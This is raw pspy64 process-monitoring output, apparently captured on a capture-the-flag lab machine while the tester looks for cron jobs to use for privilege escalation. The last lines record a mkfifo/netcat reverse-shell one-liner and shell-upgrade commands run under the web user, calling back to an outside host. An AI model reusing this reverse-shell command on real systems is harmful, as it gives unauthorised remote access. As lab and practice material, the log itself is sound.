 death@dreaming:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2024/06/06 10:36:27 CMD: UID=0     PID=40581  | /lib/systemd/systemd-udevd
2024/06/06 10:36:27 CMD: UID=1001  PID=40574  | ./pspy64
2024/06/06 10:36:27 CMD: UID=0     PID=40564  |
2024/06/06 10:36:27 CMD: UID=0     PID=40547  |
2024/06/06 10:36:27 CMD: UID=0     PID=40536  |
2024/06/06 10:36:27 CMD: UID=0     PID=40485  |
2024/06/06 10:36:27 CMD: UID=1001  PID=40443  | nano find / -name pspy64 -type f
2024/06/06 10:36:27 CMD: UID=1002  PID=40432  | /bin/bash
2024/06/06 10:36:27 CMD: UID=1002  PID=40431  | /usr/bin/python3.8 /home/morpheus/restore.py
2024/06/06 10:36:27 CMD: UID=1002  PID=40430  | /bin/sh -c /usr/bin/python3.8 /home/morpheus/restore.py
2024/06/06 10:36:27 CMD: UID=0     PID=40429  | /usr/sbin/CRON -f
2024/06/06 10:36:27 CMD: UID=0     PID=40388  |
2024/06/06 10:36:27 CMD: UID=0     PID=40264  |
2024/06/06 10:36:27 CMD: UID=0     PID=40189  |
2024/06/06 10:36:27 CMD: UID=1001  PID=39863  | bash
2024/06/06 10:36:27 CMD: UID=0     PID=39862  | su death
2024/06/06 10:36:27 CMD: UID=1000  PID=39277  | mysql -u lucien -px xxxxxxxxxxxxxxxx
2024/06/06 10:36:27 CMD: UID=1000  PID=39188  | mysql -u lucien -px xxxxxxxxxxxxxxxx
2024/06/06 10:36:27 CMD: UID=1000  PID=39169  | mysql -u lucien -px xxxxxxxxxxxxxxxx
2024/06/06 10:36:27 CMD: UID=114   PID=14482  | /usr/sbin/mysqld
2024/06/06 10:36:27 CMD: UID=0     PID=13316  | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2024/06/06 10:36:27 CMD: UID=0     PID=12099  |
2024/06/06 10:36:27 CMD: UID=0     PID=12098  |
2024/06/06 10:36:27 CMD: UID=0     PID=12097  |
2024/06/06 10:36:27 CMD: UID=0     PID=12096  |
2024/06/06 10:36:27 CMD: UID=0     PID=12093  |
2024/06/06 10:36:27 CMD: UID=0     PID=12086  |
2024/06/06 10:36:27 CMD: UID=1000  PID=1327   | bash
2024/06/06 10:36:27 CMD: UID=1000  PID=1322   | (sd-pam)
2024/06/06 10:36:27 CMD: UID=1000  PID=1319   | /lib/systemd/systemd --user
2024/06/06 10:36:27 CMD: UID=0     PID=1303   | su lucien
2024/06/06 10:36:27 CMD: UID=33    PID=1288   | /usr/sbin/apache2 -k start
2024/06/06 10:36:27 CMD: UID=33    PID=1088   | bash
2024/06/06 10:36:27 CMD: UID=33    PID=1087   | sh -c bash
2024/06/06 10:36:27 CMD: UID=33    PID=1086   | script /dev/null -c bash
2024/06/06 10:36:27 CMD: UID=33    PID=1085   | nc 10.9.0.160 1234
2024/06/06 10:36:27 CMD: UID=33    PID=1084   | /bin/sh -i
2024/06/06 10:36:27 CMD: UID=33    PID=1083   | cat /tmp/f
2024/06/06 10:36:27 CMD: UID=33    PID=1080   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.160 1234 >/tmp/f